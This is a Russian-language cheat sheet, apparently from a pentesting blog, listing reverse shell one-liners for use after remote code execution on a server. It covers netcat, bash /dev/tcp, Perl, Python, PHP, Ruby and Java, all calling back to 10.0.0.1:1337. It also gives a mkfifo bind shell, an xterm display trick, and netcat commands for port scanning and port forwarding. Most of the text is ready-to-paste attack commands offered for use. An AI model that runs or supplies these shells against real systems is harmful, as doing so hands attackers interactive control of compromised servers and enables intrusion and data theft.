webpwn



Старая-добрая коллекция бэкшеллов, когда сервер сам открывает соединение на подконтрольный ресурс, благодаря чему на с помощью выполнения произвольных команд операционной системы (RCE) можно получить привычную консольку для управления сервером.

Для того, чтобы слушать порт, на сервере

10.0.0.1 выполняем:

nc -lvp 1337И остается только перенаправить поток /bin/sh на наш сервер, вот различные варианты развития событий :)

Netcatnc -e /bin/sh 10.0.0.1 1337nc -c /bin/sh 10.0.0.1 1337/bin/sh | nc 10.0.0.1 1337(или тоже самое с ncat вместо nc)

Bashbash -i >& /dev/tcp/10.0.0.1/1337 0>&1Perlperl -e 'use Socket;$i="10.0.0.1";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'Pythonpython -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'PHPphp -r '$sock=fsockopen("10.0.0.1",1337);exec("/bin/sh -i <&3 >&3 2>&3");'Rubyruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1337).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'Javar = Runtime.getRuntime()

p = r.exec(["/bin/sh","-c","exec 5<>/dev/tcp/10.0.0.1/1337;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])

p.waitFor()

Еще забавный вариант с пробросом X'ов:

xterm -display 10.0.0.1:1На машине

10.0.0.1 -

Xnest :1, вжух, и у нас удаленный рабочий стол.

Дополнение от Heartless'а. Для MacOS timeout это -G, для Linux -w

Но они разные, для MacOS тоже есть -w, который работает после подключения.

Проверка наличия открытого TCP-порта 12345

MacOS $ nc -v -G2 192.168.1.100 12345

Linux $ nc -v -w2 192.168.1.100 12345

Сканирование TCP-портов с помощью netcat:

MacOS $ nc -G2 -vz 192.168.1.100 20-24

Linux $ nc -w2 -vz 192.168.1.100 20-24

Отправка UDP:

$ echo -n "foo" | nc -u -w1 192.168.1.100 161

Прием данных на UDP-порту и вывод принятых данных:

$ nc -v -u localhost 7777

После первого сообщения вывод будет остановлен. Если необходимо принять несколько сообщений, то необходимо использовать

nc -lkv 0 7777Если по каким-то причинам не работают шеллы через nc -e, то стоит проверить следующий вариант:

rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l 0 1234 > /tmp/f

А также "ncat -e"



Перенаправление портов

MacOS $ nc 127.0.0.1 22 <&1 | nc -lvk 3333 >&0

Linux $ mkfifo /tmp/bp; nc -lvk 12345 0</tmp/bp | nc 127.0.0.1 22 1>/tmp/bp

И еще немного:

https://habrahabr.ru/company/pentestit/blog/336596/